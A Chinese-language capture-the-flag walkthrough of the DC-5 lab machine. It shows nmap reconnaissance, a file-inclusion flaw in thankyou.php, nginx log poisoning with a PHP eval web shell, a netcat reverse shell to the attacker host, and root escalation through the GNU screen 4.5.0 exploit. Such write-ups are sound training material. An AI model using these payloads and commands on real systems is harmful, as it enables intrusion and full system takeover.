DC-5靶机通关攻略

信息收集

主机发现

nmap -sP 192.168.64.0/24 -oN nmap_sp

目标主机ip地址为:192.168.64.129

端口扫描

nmap -A 192.168.64.129 -oN namp_a

发现80

访问80端口



发现只有Contact页面有用,

尝试提交内容



刷新发现底部时间变化

推测这里存在文件包含

目录扫描

御剑扫描



访问footer.php



刷新

确定thankyou.php包含了footer.php,存在文件包含,可以尝试文件包含漏洞

渗透

由于该网站web中间件为nginx,网站上的每一步操作都会被写入日志文件



bp抓包get中写入

<?php phpinfo(); ?>



成功包含,证明存在文件包含漏洞

访问http://192.168.64.129/thankyou.php?file=/var/log/nginx/access.log

反弹shell

向get中写入一句话木马

<?php @eval($_REQUEST['abc']);?>



蚁剑连接

kali监听8080

nc -lvvp 8080

反弹shell

nc 192.168.64.128 8080 -e /bin/sh

获得交互性shell

python -c 'import pty;pty.spawn("/bin/sh")'

find / -perm -4000 2>/dev/null 查询有suid权限的命令,使用时有所属者权限



发现screen 4.5.0 screen是多重视窗管理工具,通常只有在使用telnet登入主机会使用

漏洞查询

kali中查询

searchsploit screen 4.5.0





cat /usr/share/exploitdb/exploits/linux/local/41154.sh

漏洞利用

拷贝脚本

mkdir screen

cp /usr/share/exploitdb/exploits/linux/local/41154.sh /root/screen

将代码分三段保存

按照说明进行编译

gcc -fPIC -shared -ldl -o libhax.so libhax.c

gcc -o rootshell rootshell.c

由于我们现在没有权限将脚本放到目标主机,所以注意脚本说明和当前路径问题



脚本上传到tmp目录中

cd /tmp

./run.sh 发现报错

ls -l

-rw-r--r-- 1 www-data www-data 16136 Mar 12 05:40 libhax.so

-rw-r--r-- 1 www-data www-data 16816 Mar 12 05:40 rootshell

-rw-r--r-- 1 www-data www-data 248 Mar 12 05:40 run.sh

发现run.sh没有执行权限

chmod 777 run.sh 给权限



./run.sh

id 发现拿到root权限

cd /root

ls



cat thisistheflag.txt

通关!!

753

753

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?